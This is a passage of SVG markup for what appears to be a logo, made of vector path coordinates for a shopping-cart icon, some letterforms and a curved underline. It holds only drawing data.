d="M190.47,41.41c.01-3.89,.02-7.19,.02-9.88-.72,1.28-2.04,1.35-3.94,1.41-3.65,0-5.47-2.48-5.49-8.66-.01-.02-.02-.05-.02-.07,0-6.14,2.1-9.75,6.49-9.75,1.28,0,2.96,1.14,3.4,2.58l-.05-2.58h4.26c-.06,4.79-.09,9.12-.09,13.4,0,4.71,.04,9.1,.11,13.19l-4.69,.36Zm.02-13.26v-7.38c-.61-1.2-1.38-1.8-2.32-1.8-.19,0-.38,.02-.58,.07-1.21,.28-1.88,1.9-2,4.86-.01,.32-.02,.62-.02,.91,0,2.41,.46,3.89,1.38,4.44,.31,.19,.64,.29,.99,.29,.77,0,1.62-.46,2.54-1.38Z"/><path class="cls-1" d="M206.33,32.93l-.17-2.65c-.52,1.58-1.85,2.64-4.14,2.66-.03,.01-.17,0-.19,0-2.27,0-3.73-1.25-4.46-3.24-.5-1.32-.75-4.06-.75-8.2,0-2.13,.06-4.14,.2-7.04h4.55c-.25,4.07-.37,6.7-.37,8.89,0,1.1,.03,1.96,.09,2.58,.19,1.89,.82,2.84,1.89,2.84s1.75-.49,2.02-1.47l-.21-12.83h4.41c0,5.22,.2,11.53,.59,18.46h-3.46Z"/><path class="cls-1" d="M216.58,10.38c0,.74-.27,1.37-.8,1.89-.54,.52-1.18,.78-1.95,.78s-1.39-.26-1.93-.78c-.54-.52-.8-1.15-.8-1.89s.27-1.35,.8-1.87c.54-.52,1.18-.78,1.93-.78s1.41,.26,1.95,.78c.54,.52,.8,1.15,.8,1.87Zm-5.02,22.55c-.09-7.09-.13-13.31-.13-18.47l4.72,.02c-.15,4.95-.22,10.06-.22,14.95,0,1.31,0,2.21,.02,3.5h-4.38Z"/></g><g><path class="cls-1" d="M17.21,22.2c-.6,0-.65,.22-.89-.36L8.58,2.95H1.52c-.84,0-1.52-.66-1.52-1.47S.68,0,1.52,0H9.61c.62,0,1.18,.37,1.41,.93l8.13,19.82c.31,.76-.2,1.04-.98,1.34-.18,.07-.76,.11-.95,.11Z"/><path class="cls-1" d="M40.27,29.92H15.28c-.2,0-.39-.04-.57-.11-.31-.12-3-1.24-3.55-3.6-.22-.96-.15-2.46,1.45-4.16,3.19-3.38,18.43-3.95,24.12-4.4l2.53-8.13-27.6-1.36c-.84-.04-1.48-.74-1.43-1.55,.05-.81,.77-1.43,1.6-1.39l29.03,1.43c.8,.04,1.43,.69,1.43,1.47l-3.03,10.4c0,.77-.61,1.41-1.41,1.47-8.78,.62-21.04,1.86-23.02,3.97-.4,.42-.8,.88-.71,1.6,.08,.61,.67,1.36,1.49,1.41h24.65c.84,0,1.52,.66,1.52,1.47,0,.82-.68,1.48-1.52,1.48Z"/><path class="cls-1" d="M24.32,21.19c-.7,0-1.33-.47-1.48-1.16l-2.78-12.51c-.18-.8,.34-1.58,1.16-1.75,.82-.17,1.62,.33,1.8,1.13l2.78,12.51c.18,.8-.34,1.58-1.16,1.75-.11,.02-.22,.03-.32,.03Z"/><path class="cls-1" d="M30.9,20.27c-.78,0-1.44-.58-1.51-1.35l-.97-11.14c-.07-.81,.55-1.52,1.38-1.59,.83-.07,1.57,.53,1.64,1.34l.97,11.14c.07,.81-.55,1.52-1.38,1.59-.04,0-.09,0-.13,0Z"/><path class="cls-1" d="M14.59,15.83c-.83,.03-.91-.69-.95-1.5-.04-.81-.01-1.41,.82-1.45l24.21-1.06h.02c.83-.03,1.53,.6,1.57,1.41,.04,.81-.61,1.5-1.45,1.54l-24.21,1.06s0,0-.01,0Z"/><ellipse class="cls-1" cx="16.83" cy="34.15" rx="2.97" ry="2.88"/><ellipse class="cls-1" cx="36.44" cy="34.15" rx="2.97" ry="2.88"/></g><path class="cls-1" d="M169.01,38.83c.5-.05,.99-.1,1.49-.16,.17-.02,.33-.03,.5-.05-.63,.06,.19-.02,.26-.02,.99-.1,1.99-.19,2.98-.27,1.82-.16,3.65-.3,5.47-.42,3.69-.25,7.39-.42,11.09-.53,3.7-.1,7.4-.14,11.1-.1,.92,0,1.83,.02,2.74,.04,.17,0,.33,0,.5,0,0,0,.82,.02,.36,0,.5,.01,1,.03,1.5,.04,1.91,.06,3.82,.13,5.73,.23,4.16,.21,8.3,.51,12.44,.9,1.35,.13,3.06-.25,4.14-1.08,.29-.22,.76-.57,.65-.99-.11-.4-.73-.51-1.07-.54-15.2-1.42-30.52-1.67-45.76-.7-4.39,.28-8.78,.67-13.16,1.13-.73,.08-1.58,.36-2.23,.7-.36,.19-1.03,.56-1.17,1-.35,1.11,1.96,.85,2.41,.8h0Z"/></g></g></svg>